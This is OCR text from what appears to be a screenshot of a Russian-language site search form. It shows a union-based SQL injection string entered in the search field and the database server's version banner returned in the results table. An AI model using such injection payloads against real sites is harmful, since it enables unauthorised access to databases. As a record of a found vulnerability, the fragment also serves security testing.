 Обычный запрос
Точно Искать по
1' and '1' = '2' union select
Искать
Очистить результаты поиска
ID Название Автор Дата создания
Microsoft SQL Server 2012
(SP1) - 11.0.3000.0 (X64) Oct
19 2012 13:38:57 Copyright (c)
1 Microsoft Corporation Express HOME 02.01.1900 0:00:00
Edition (64-bit) on Windows
NT 6.2 <X64> (Build 9200: )
(Hypervisor)